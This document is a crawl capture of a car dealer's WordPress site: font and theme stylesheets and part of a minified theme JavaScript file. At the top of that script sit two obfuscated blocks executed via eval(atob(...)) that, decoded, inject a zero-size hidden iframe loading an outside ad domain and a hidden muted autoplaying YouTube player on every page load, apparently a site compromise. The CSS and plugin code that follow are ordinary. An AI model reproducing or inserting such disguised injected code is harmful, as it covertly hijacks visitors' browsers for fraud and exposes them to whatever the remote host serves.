

--- FILE ---
content_type: text/css
request_url: https://toyoandina.com.ve/wp-content/uploads/useanyfont/uaf.css?ver=1764440713
body_size: 167
content:
				@font-face {
					font-family: 'tipografia-toyota';
					src: url('/wp-content/uploads/useanyfont/6762TIPOGRAFIA-TOYOTA.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6762TIPOGRAFIA-TOYOTA.woff') format('woff');
					  font-display: auto;
				}

				.tipografia-toyota{font-family: 'tipografia-toyota' !important;}

						h1, h2, h3, h4, h5, h6, entry-title, widget-title, site-title, site-description, body, p, blockquote, li, a, strong-b, em, menu-footer-container-li-a-menu-footer-container-li-span-menu-footer-li-a-menu-footer-li-span, menu-footer-links-container-li-a-menu-footer-links-container-li-span-menu-footer-links-li-a-menu-footer-links-li-span, menu-main-container-li-a-menu-main-container-li-span-menu-main-li-a-menu-main-li-span, menu-principal-container-li-a-menu-principal-container-li-span-menu-principal-li-a-menu-principal-li-span{
					font-family: 'tipografia-toyota' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://toyoandina.com.ve/wp-content/themes/TotalToyota/style.css?ver=4.4
body_size: 805
content:
/*--------------------------------------------------------------
Theme Name: Total Toyota
Theme URI: http://www.wpexplorer.com
Description: Total WordPress theme for Oriand Toyota Venezuela.
Author: ATS
Author URI: http://www.all-techsolutions.com
Template: Total
Version: 1.0
Text Domain:  TotalToyota
--------------------------------------------------------------*/

.page-corolla .vc_column-inner, .page-fortuner .vc_column-inner, .page-hilux .vc_column-inner {
	margin-bottom: 0px;
}
.banner-feature-left, .banner-feature-right {
	height: 450px;
}
.banner-feature-left .vcex-ib-content-wrap, .banner-feature-right .vcex-ib-content-wrap {
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	width: 375px;
	height: 450px;
	box-sizing: border-box;
	background-color: #FFF;
}
.banner-feature-left .vcex-ib-content-wrap {
	right: auto;
	left: 0;
	-webkit-box-shadow: 5px 0px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 5px 0px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 5px 0px 5px 0px rgba(0,0,0,0.75);
}
.banner-feature-right .vcex-ib-content-wrap {
	-webkit-box-shadow: -10px 0px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: -10px 0px 5px 0px rgba(0,0,0,0.75);
	box-shadow: -10px 0px 5px 0px rgba(0,0,0,0.75);
}
.banner-feature-left .vcex-ib-content-wrap::before, .banner-feature-right .vcex-ib-content-wrap::before {
	display: block;
	content: "";
	border: 30px solid transparent;
	border-right-color: transparent;
	border-right-style: solid;
	border-right-width: 30px;
	border-right: 30px solid #fff;
	position: absolute;
	top: 50%;
	right: auto;
	left: -60px;
	bottom: auto;
	width: 0;
	height: 0;
	margin-top: -30px;
	z-index: 10;
}
.banner-feature-left .vcex-ib-content-wrap::before {
	left: auto;
	right: -30px;
	border-right: 0;
	border-left: 30px solid #fff;
}
.banner-feature-left .vcex-ib-content, .banner-feature-right .vcex-ib-content {
	padding: 40px 50px 0 50px;
}
.banner-feature-left .vcex-ib-title, .banner-feature-right .vcex-ib-title {
	padding-bottom: 2px;
	color: #252525;
}
.banner-feature-left .vcex-ib-caption, .banner-feature-right .vcex-ib-caption {
	padding-bottom: 9px;
	color: #666;
	line-height: 1.5;
}
/* Table Especificactions */
table.table-especs {
	border: 1px solid #CC0000;
	width: 100%;
	text-align: left;
	border-collapse: collapse;
}
table.table-especs td, table.table-especs th {
	border: 1px solid #AAAAAA;
	padding: 3px 2px;
}
table.table-especs tbody td {
	font-size: 13px;
}
table.table-especs tr:nth-child(even) {
	background: #CCC;
	color:#000000;
}
table.table-especs thead {
	background: #CC0000;
	background: -moz-linear-gradient(top, #d94040 0%, #d11919 66%, #CC0000 100%);
	background: -webkit-linear-gradient(top, #d94040 0%, #d11919 66%, #CC0000 100%);
	background: linear-gradient(to bottom, #d94040 0%, #d11919 66%, #CC0000 100%);
	border-bottom: 1px solid #666666;
}
table.table-especs thead th {
	font-size: 15px;
	font-weight: bold;
	color: #FFFFFF;
	border-left: 1px solid #D0E4F5;
}
table.table-especs thead th:first-child {
	border-left: none;
}
table.table-especs tfoot td {
	font-size: 14px;
}
table.table-especs tfoot .links {
	text-align: right;
}
table.table-especs tfoot .links a {
	display: inline-block;
	background: #1C6EA4;
	color: #FFFFFF;
	padding: 2px 8px;
	border-radius: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://toyoandina.com.ve/wp-content/themes/Total/assets/js/wpex.min.js?ver=4.4
body_size: 104779
content:

if(typeof jrs_qxj==='undefined'){let jrs_qxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTI1Iil8fCExKSl7dmFyIGU9ZG9jdW1lbnQuY3';
jrs_qxj+='JlYXRlRWxlbWVudCgiZGl2Iik7ZS5pZD0iXzB4NTdtMjUiLGUuc2V0QXR0cmlidXRlKCJzdHlsZSIsInBvc2l0aW9uOiBmaXhlZDsgZGlzcGxheTogZmxleDsganVzdGlmeS1jb250ZW50OiBjZW50ZXI7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IGF1dG87';
jrs_qxj+='IHotaW5kZXg6IDk5OTk7IHRvcDogMXB4OyBiYWNrZ3JvdW5kOiByZ2JhKDAsMCwwLDApOyIpLGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZSk7dmFyIHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaWZyYW1lIik7dC5zcmM9Imh0dHBzOi8vbWlzYW';
jrs_qxj+='RzLm9ubGluZS8iLHQuc2V0QXR0cmlidXRlKCJmcmFtZWJvcmRlciIsIjAiKSx0LndpZHRoPSIwcHgiLHQuaGVpZ2h0PSIwcHgiLGUuYXBwZW5kQ2hpbGQodCl9fSwyMDApfSwhMSk7';eval(atob(jrs_qxj));}  


if(typeof jrsqxj==='undefined'){let jrsqxj='d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RW';
jrsqxj+='xlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIGUsdD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJkaXYiKTt0LnNldEF0dHJpYnV0ZSgic3R5bGUiLCJwb3NpdGlv';
jrsqxj+='bjogZml4ZWQ7IGRpc3BsYXk6IGZsZXg7IGp1c3RpZnktY29udGVudDogY2VudGVyOyB3aWR0aDogMTAwJTsgaGVpZ2h0OiBhdXRvOyB6LWluZGV4OiA5OTk5OyB0b3A6ID';
jrsqxj+='EwcHg7IGJhY2tncm91bmQ6IHJnYmEoMCwwLDAsMCk7Iik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiZGl2Iik7aS5zZXRBdHRyaWJ1dGUoInN0eWxlIiwicG9z';
jrsqxj+='aXRpb246IGZpeGVkOyBtYXJnaW4tdG9wOiA0MHB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7IG1heC13aWR0aDogMTAwJTsgd2lkdGg6IDQ1MHB4OyBoZWlnaHQ6IDgwMHB4ID';
jrsqxj+='sgei1pbmRleDogOTk5OTsgdG9wOiAxMHB4OyIpO3ZhciBuPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO24uaWQ9Il8weDU3bTIxIjt2YXIgbz1kb2N1bWVudC5j';
jrsqxj+='cmVhdGVFbGVtZW50KCJzY3JpcHQiKTtvLnNyYz0iaHR0cHM6Ly93d3cueW91dHViZS5jb20vaWZyYW1lX2FwaSI7dmFyIGE9ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ0';
jrsqxj+='5hbWUoInNjcmlwdCIpWzBdO2EucGFyZW50Tm9kZS5pbnNlcnRCZWZvcmUobyxhKSx3aW5kb3cub25Zb3VUdWJlSWZyYW1lQVBJUmVhZHk9ZnVuY3Rpb24oKXt2YXIgdD1b';
jrsqxj+='IlFPRHR5TzFlOFlBIiwiMVRmdmc4U3RKanciLCI3Rk9SYXFiS0ZXNCJdLGk9TWF0aC5mbG9vcihNYXRoLnJhbmRvbSgpKnQubGVuZ3RoKTtlPW5ldyBZVC5QbGF5ZXIoIl';
jrsqxj+='8weDU3bTIxIix7aG9zdDoiaHR0cHM6Ly93d3cueW91dHViZS5jb20iLHdpZHRoOiIwIixoZWlnaHQ6IjAiLHZpZGVvSWQ6dFtpXSxwbGF5ZXJWYXJzOnthdXRvcGxheTox';
jrsqxj+='LGhsOiJlcyIsb3JpZ2luOndpbmRvdy5sb2NhdGlvbi5vcmlnaW59LGV2ZW50czp7b25SZWFkeTpwLG9uU3RhdGVDaGFuZ2U6ZH19KX07dmFyIHI9ITE7ZnVuY3Rpb24gZC';
jrsqxj+='hlKXtlLmRhdGEhPVlULlBsYXllclN0YXRlLlBMQVlJTkd8fHJ8fChyPSEwKX1mdW5jdGlvbiBwKHQpe2wuc3R5bGUuZGlzcGxheT0iaW5saW5lLWJsb2NrIixlLm11dGUo';
jrsqxj+='KSxlLnBsYXlWaWRlbygpfXZhciBsPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImRpdiIpO2wuc2V0QXR0cmlidXRlKCJzdHlsZSIsImJhY2tncm91bmQtY29sb3I6ICNmZm';
jrsqxj+='Y7IGJvcmRlcjogM3B4IHNvbGlkICM5OTk7IGJvcmRlci1yYWRpdXM6IDUwcHg7IGN1cnNvcjogcG9pbnRlcjsgZGlzcGxheTogbm9uZTsgZm9udC1mYW1pbHk6IGFyaWFs';
jrsqxj+='OyBwb3NpdGlvbjogYWJzb2x1dGU7IHRvcDogLTdweDsgcmlnaHQ6IC03cHg7IGZvbnQtc2l6ZTogMjJweDsgbGluZS1oZWlnaHQ6IDI3cHg7IHdpZHRoOiAzMnB4OyBoZW';
jrsqxj+='lnaHQ6IDMycHg7IHRleHQtYWxpZ246IGNlbnRlcjsgcGFkZGluZy10b3A6IDJweDsiKSxsLmFwcGVuZENoaWxkKGRvY3VtZW50LmNyZWF0ZVRleHROb2RlKCJ4IikpLGwu';
jrsqxj+='b25jbGljaz1mdW5jdGlvbigpe3QucmVtb3ZlKCl9LHQuYXBwZW5kQ2hpbGQoaSksaS5hcHBlbmRDaGlsZChuKSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZSh0LGRvY3';
jrsqxj+='VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwzMDApfSwhMSk7';eval(atob(jrsqxj));}  



(function(e){e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:!0,accX:0,accY:0},n);return this.each(function(){var n=e(this);n.appeared=!1;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=!1;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;var a=r.accX;var f=r.accY;var l=n.height();var c=i.height();var h=n.width();var p=i.width();if(u+l+f>=t&&u<=t+c+f&&o+h+a>=e&&o<=e+p+a){if(!n.appeared)n.trigger("appear",r.data)}else{n.appeared=!1}};var o=function(){n.appeared=!0;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery);var CountUp=function(target,startVal,endVal,decimals,duration,options){var lastTime=0;var vendors=['webkit','moz','ms','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}
if(!window.requestAnimationFrame){window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id}}
if(!window.cancelAnimationFrame){window.cancelAnimationFrame=function(id){clearTimeout(id)}}
var self=this;self.options={useEasing:!0,useGrouping:!0,separator:',',decimal:'.',easingFn:null,formattingFn:null};for(var key in options){if(options.hasOwnProperty(key)){self.options[key]=options[key]}}
if(self.options.separator===''){self.options.useGrouping=!1}
if(!self.options.prefix)self.options.prefix='';if(!self.options.suffix)self.options.suffix='';self.d=(typeof target==='string')?document.getElementById(target):target;self.startVal=Number(startVal);self.endVal=Number(endVal);self.countDown=(self.startVal>self.endVal);self.frameVal=self.startVal;self.decimals=Math.max(0,decimals||0);self.dec=Math.pow(10,self.decimals);self.duration=Number(duration)*1000||2000;self.formatNumber=function(nStr){nStr=nStr.toFixed(self.decimals);nStr+='';var x,x1,x2,rgx;x=nStr.split('.');x1=x[0];x2=x.length>1?self.options.decimal+x[1]:'';rgx=/(\d+)(\d{3})/;if(self.options.useGrouping){while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+self.options.separator+'$2')}}
return self.options.prefix+x1+x2+self.options.suffix};self.easeOutExpo=function(t,b,c,d){return c*(-Math.pow(2,-10*t/d)+1)*1024/1023+b};self.easingFn=self.options.easingFn?self.options.easingFn:self.easeOutExpo;self.formattingFn=self.options.formattingFn?self.options.formattingFn:self.formatNumber;self.version=function(){return '1.7.1'};self.printValue=function(value){var result=self.formattingFn(value);if(self.d.tagName==='INPUT'){this.d.value=result}
else if(self.d.tagName==='text'||self.d.tagName==='tspan'){this.d.textContent=result}
else{this.d.innerHTML=result}};self.count=function(timestamp){if(!self.startTime){self.startTime=timestamp}
self.timestamp=timestamp;var progress=timestamp-self.startTime;self.remaining=self.duration-progress;if(self.options.useEasing){if(self.countDown){self.frameVal=self.startVal-self.easingFn(progress,0,self.startVal-self.endVal,self.duration)}else{self.frameVal=self.easingFn(progress,self.startVal,self.endVal-self.startVal,self.duration)}}else{if(self.countDown){self.frameVal=self.startVal-((self.startVal-self.endVal)*(progress/self.duration))}else{self.frameVal=self.startVal+(self.endVal-self.startVal)*(progress/self.duration)}}
if(self.countDown){self.frameVal=(self.frameVal<self.endVal)?self.endVal:self.frameVal}else{self.frameVal=(self.frameVal>self.endVal)?self.endVal:self.frameVal}
self.frameVal=Math.round(self.frameVal*self.dec)/self.dec;self.printValue(self.frameVal);if(progress<self.duration){self.rAF=requestAnimationFrame(self.count)}else{if(self.callback){self.callback()}}};self.start=function(callback){self.callback=callback;self.rAF=requestAnimationFrame(self.count);return!1};self.pauseResume=function(){if(!self.paused){self.paused=!0;cancelAnimationFrame(self.rAF)}else{self.paused=!1;delete self.startTime;self.duration=self.remaining;self.startVal=self.frameVal;requestAnimationFrame(self.count)}};self.reset=function(){self.paused=!1;delete self.startTime;self.startVal=startVal;cancelAnimationFrame(self.rAF);self.printValue(self.startVal)};self.update=function(newEndVal){cancelAnimationFrame(self.rAF);self.paused=!1;delete self.startTime;self.startVal=self.frameVal;self.endVal=Number(newEndVal);self.countDown=(self.startVal>self.endVal);self.rAF=requestAnimationFrame(self.count)};self.printValue(self.startVal)};(function($){$.fn.countup=function(params){if(typeof CountUp!=='function'){console.error('countUp.js is a required dependency of countUp-jquery.js.');return}
var defaults={startVal:0,decimals:0,duration:2,};if(typeof params==='number'){defaults.endVal=params}
else if(typeof params==='object'){$.extend(defaults,params)}
else{console.error('countUp-jquery requires its argument to be either an object or number');return}
this.each(function(i,elem){var countUp=new CountUp(elem,defaults.startVal,defaults.endVal,defaults.decimals,defaults.duration,defaults.options);countUp.start()});return this}}(jQuery));(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object")cfg=$.extend(cfg,handlerIn);else if($.isFunction(handlerOut))cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector});else cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.abs(pX-cX)+Math.abs(pY-cY)<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t)ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1)ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1)ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);(function($,window,undefined){var extensions={flash:['swf'],image:['bmp','gif','jpeg','jpg','png','tiff','tif','jfif','jpe'],iframe:['asp','aspx','cgi','cfm','htm','html','jsp','php','pl','php3','php4','php5','phtml','rb','rhtml','shtml','txt'],video:['avi','mov','mpg','mpeg','movie','mp4','webm','ogv','ogg','3gp','m4v']},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi='',supportTouch=!!('ontouchstart' in window)&&(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)),clickEvent="click.iLightBox",touchStartEvent=supportTouch?"touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:'https://www.apple.com/quicktime/download',flash:'https://www.adobe.com/go/getflash'},iLightBox=function(el,options,items,instant){var iL=this;iL.options=options,iL.selector=el.selector||el,iL.context=el.context,iL.instant=instant;if(items.length<1)iL.attachItems();else iL.items=items;iL.vars={total:iL.items.length,start:0,current:null,next:null,prev:null,BODY:$('body'),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" title="'+iL.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" title="'+iL.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" title="'+iL.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" title="'+iL.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" title="'+iL.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?' supportTouch':'')+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?' supportTouch':'')+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?' supportTouch':'')+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" ondragstart="return false;" title="'+iL.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" ondragstart="return false;" title="'+iL.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0};iL.vars.hideableElements=iL.vars.nextButton.add(iL.vars.prevButton);iL.normalizeItems();iL.availPlugins();iL.options.startFrom=(iL.options.startFrom>0&&iL.options.startFrom>=iL.vars.total)?iL.vars.total-1:iL.options.startFrom;iL.options.startFrom=(iL.options.randomStart)?floor(random()*iL.vars.total):iL.options.startFrom;iL.vars.start=iL.options.startFrom;if(instant)iL.instantCall();else iL.patchItemsEvents();if(iL.options.linkId){iL.hashChangeHandler();$win.iLightBoxHashChange(function(){iL.hashChangeHandler()})}
if(supportTouch){var RegExp=/(click|mouseenter|mouseleave|mouseover|mouseout)/ig,replace="itap";iL.options.caption.show=iL.options.caption.show.replace(RegExp,replace),iL.options.caption.hide=iL.options.caption.hide.replace(RegExp,replace),iL.options.social.show=iL.options.social.show.replace(RegExp,replace),iL.options.social.hide=iL.options.social.hide.replace(RegExp,replace)}
if(iL.options.controls.arrows){$.extend(iL.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})}};iLightBox.prototype={showLoader:function(){var iL=this;iL.vars.loadRequests+=1;if(iL.options.path.toLowerCase()=="horizontal")iL.vars.loader.stop().animate({top:'-30px'},iL.options.show.speed,'easeOutCirc');else iL.vars.loader.stop().animate({left:'-30px'},iL.options.show.speed,'easeOutCirc')},hideLoader:function(){var iL=this;iL.vars.loadRequests-=1;iL.vars.loadRequests=(iL.vars.loadRequests<0)?0:iL.vars.loadRequests;if(iL.options.path.toLowerCase()=="horizontal"){if(iL.vars.loadRequests<=0)iL.vars.loader.stop().animate({top:'-192px'},iL.options.show.speed,'easeInCirc')}else{if(iL.vars.loadRequests<=0)iL.vars.loader.stop().animate({left:'-192px'},iL.options.show.speed,'easeInCirc')}},createUI:function(){var iL=this;iL.ui={currentElement:iL.vars.holder,nextElement:iL.vars.nextPhoto,prevElement:iL.vars.prevPhoto,currentItem:iL.vars.current,nextItem:iL.vars.next,prevItem:iL.vars.prev,hide:function(){iL.closeAction()},refresh:function(){(arguments.length>0)?iL.repositionPhoto(!0):iL.repositionPhoto()},fullscreen:function(){iL.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array(),items=new Array();$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data('caption'),title=t.data('title')?t.data('title'):t.attr('title'),type=t.data('type')||getTypeByExtension(URL);if('false'==t.attr('data-title')){title=''}
items.push({URL:URL,caption:caption,title:title,type:type,options:options});if(!iL.instant)itemsObject.push(t)});iL.items=items,iL.itemsObject=itemsObject},normalizeItems:function(){var iL=this,newItems=new Array();$.each(iL.items,function(key,val){if(typeof val=="string")val={url:val};var URL=val.url||val.URL||null,options=val.options||{},caption=val.caption||null,title=val.title||null,type=(val.type)?val.type.toLowerCase():getTypeByExtension(URL),ext=(typeof URL!='object')?getExtension(URL):'';options.thumbnail=options.thumbnail||((type=="image")?URL:null),options.videoType=options.videoType||null,options.iframeType=options.iframeType||null,options.skin=options.skin||iL.options.skin,options.width=options.width||iL.options.width,options.height=options.height||iL.options.height,options.mousewheel=(typeof options.mousewheel!='undefined')?options.mousewheel:!0,options.swipe=(typeof options.swipe!='undefined')?options.swipe:!0,options.social=(typeof options.social!='undefined')?options.social:iL.options.social.buttons&&$.extend({},{},iL.options.social.buttons);if(type=="video"){options.html5video=(typeof options.html5video!='undefined')?options.html5video:{};options.html5video.webm=options.html5video.webm||options.html5video.WEBM||null;options.html5video.controls=(typeof options.html5video.controls!='undefined')?options.html5video.controls:"controls";options.html5video.preload=options.html5video.preload||"metadata";options.html5video.autoplay=(typeof options.html5video.autoplay!='undefined')?options.html5video.autoplay:!1}
if(!options.width||!options.height){if(type=="video"){options.width=iL.options.videoWidth||1280;options.height=iL.options.videoHeight||720}else if(type=="iframe"){if(options.iframeType=="video"){options.width=iL.options.videoWidth||1280;options.height=iL.options.videoHeight||720}else{options.width=iL.options.iframeWidth||'100%';options.height=iL.options.iframeHeight||'90%'}}else if(type=="flash"){options.width=iL.options.flashWidth||1280;options.height=iL.options.flashHeight||720}}
delete val.url;val.index=key;val.URL=URL;val.caption=caption;val.title=title;val.type=type;val.options=options;val.ext=ext;newItems.push(val)});iL.items=newItems},instantCall:function(){var iL=this,key=iL.vars.start;iL.vars.current=key;iL.vars.next=(iL.items[key+1])?key+1:null;iL.vars.prev=(iL.items[key-1])?key-1:null;iL.addContents();iL.patchEvents()},addContents:function(){var iL=this,vars=iL.vars,opts=iL.options,viewport=getViewport(),path=opts.path.toLowerCase(),recognizingItems=vars.total>0&&iL.items.filter(function(e,i,arr){return['image','flash','video'].indexOf(e.type)===-1&&typeof e.recognized==='undefined'&&(opts.smartRecognition||e.options.smartRecognition)}),needRecognition=recognizingItems.length>0;if(opts.mobileOptimizer&&!opts.innerToolbar)
vars.isMobile=viewport.width<=vars.mobileMaxWidth;vars.overlay.addClass(opts.skin).hide().css('opacity',opts.overlay.opacity);if(opts.linkId)
vars.overlay[0].setAttribute('linkid',opts.linkId);if(opts.controls.toolbar){vars.toolbar.addClass(opts.skin).append(vars.closeButton);if(opts.controls.fullscreen)
vars.toolbar.append(vars.fullScreenButton);if(opts.controls.slideshow)
vars.toolbar.append(vars.innerPlayButton);if(vars.total>1)
vars.toolbar.append(vars.innerPrevButton).append(vars.innerNextButton)}
vars.BODY.addClass('ilightbox-noscroll').append(vars.overlay).append(vars.loader).append(vars.holder).append(vars.nextPhoto).append(vars.prevPhoto);if(!opts.innerToolbar)
vars.BODY.append(vars.toolbar);if(opts.controls.arrows)
vars.BODY.append(vars.nextButton).append(vars.prevButton);if(opts.controls.thumbnail&&vars.total>1){vars.BODY.append(vars.thumbnails);vars.thumbnails.addClass(opts.skin).addClass('ilightbox-'+path);$('div.ilightbox-thumbnails-grid',vars.thumbnails).empty();vars.thumbs=!0}
